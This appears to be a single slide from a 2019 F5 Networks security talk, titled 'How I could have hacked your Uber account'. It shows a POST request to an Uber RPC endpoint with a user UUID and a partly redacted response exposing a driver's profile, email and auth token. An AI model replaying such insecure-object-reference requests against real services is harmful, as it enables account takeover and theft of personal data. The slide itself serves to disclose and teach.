 | ©2019 F5 NETWORKS
13
HOW I COULD HAVE HACKED YOUR UBER ACCOUNT
April 2019 discovered by
Taking control of accounts, all accounts ...
Uber
POST /marketplace/_rpc?rpc=getConsentScreenDetails
HTTP/1.1
…
{“language”:”en”,”userUuid”:”xxxx–776–4xxxx1bd-861a-
837xxx604ce”}
{
“status”:”success”,
”data”:{
…
”getUser”:{
“uuid”:”cxxxxxc5f7371e”,
”firstname”:”Maxxxx”,
”lastname”:”XXXX”,
…
”email”:”xxxx@gmail.com”,
”emailToken”:”xxxxxxxx”,
…
”token”:”b8038ec4143bb4xxxxxx72d”,
…
”lastSelectedPaymentProfileUuid”:”xxxxxx”,
…
”driverInfo”:{
…
},
”partnerInfo”:{
“address”:”Nxxxxxxx”,
”dateOfBirth”:xxxxxx,
”…
}
}
#3
#4
The driver's entire profile + Token
 